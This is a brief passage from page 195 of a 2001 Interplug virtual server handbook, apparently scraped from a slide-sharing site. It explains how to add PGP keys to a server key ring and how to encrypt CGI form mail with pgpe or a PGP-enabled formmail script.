existing keys to your virtual server's key ring by entering % pgpk -a
[keyfile].
To add PGP to your CGI's
1. Enter / pgpe -r <userid> -a –f / mail -s "Encrypted Mail"
Or
2. Use the PGP version of formmail.pl, "pgpformmail.pl."
HTTP://WWW.INTERPLUG.COM
COPYRIGHT 2001
DIGITAL TOOLS LLC / INTERPLUG CORPORATION 195](https://image.slidesharecdn.com/interplug-virtual-server-handbook4167/85/Interplug-Virtual-Server-Handbook-195-320.jpg)